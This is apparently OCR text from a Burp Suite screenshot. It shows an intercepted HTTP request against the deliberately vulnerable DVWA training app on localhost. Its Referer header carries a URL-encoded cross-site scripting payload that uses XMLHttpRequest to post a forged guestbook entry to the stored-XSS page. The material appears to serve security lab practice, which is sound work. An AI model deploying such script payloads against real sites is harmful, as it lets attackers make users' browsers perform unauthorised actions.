 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Evar%20xhr%20=%20new%20XMLHttpRequest();xhr.open(%27POST%27,%27http://localhost:81/DVWA/vulnerabiliti
es/xss_s/%27,true);xhr.setRequestHeader(%27Content-type%27,%27application/x-www-form-urlencoded%27);xhr.send(%27txtName=xsssssss&mtxMessage=xssssssss&btnSign=Si
gn+Guestbook%27);%3C/script%3E
Content-Length: 60
Cookie: security=low; PHPSESSID=hldpfpiv64fr5csskkri6igbs2
Connection: close
txtName=xsssssss&mtxMessage=xssssssss&btnSign=Sign Guestbook